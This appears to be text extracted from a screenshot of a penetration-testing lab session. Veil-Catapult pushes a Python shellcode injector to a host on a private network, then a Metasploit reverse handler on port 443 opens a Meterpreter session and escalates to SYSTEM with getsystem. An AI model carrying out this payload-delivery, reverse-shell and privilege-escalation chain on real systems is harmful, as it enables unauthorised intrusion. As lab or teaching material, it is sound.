 root@bt: ~/Downloads/Veil-Catapult-master
File Edit View Terminal Help
[!] Warning: only x86 Kali linux is currently supported
[!] Continue at your own risk!
Python barebones shellcode injector
[>] Press enter to launch:
[*] python install successfully uploaded to 192.168.56.101
[*] Python injection complete!
root@bt:~/Downloads/Veil-Catapult-master#
root@bt: ~
File Edit View Terminal Help
msf exploit(handler) > run
[*] Started reverse handler on 192.168.56.1:443
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.1:443 -> 192.168.56.101:49159) at 2
014-02-07 00:13:18 +0530
meterpreter > get
getdesktop getlwd getprivs getsystem getwd
getenv getpid getproxy getuid
meterpreter > getsystem
...got system (via technique 1).
meterpreter >